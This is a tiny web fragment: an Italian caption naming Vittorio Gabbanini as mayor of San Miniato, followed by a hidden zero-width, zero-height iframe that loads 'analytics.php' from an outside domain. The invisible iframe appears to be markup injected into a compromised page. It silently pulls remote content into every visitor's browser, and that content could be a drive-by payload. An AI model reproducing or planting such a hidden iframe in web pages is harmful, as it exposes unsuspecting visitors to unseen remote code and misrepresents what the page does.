 Vittorio Gabbanini sindaco di San Miniato<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>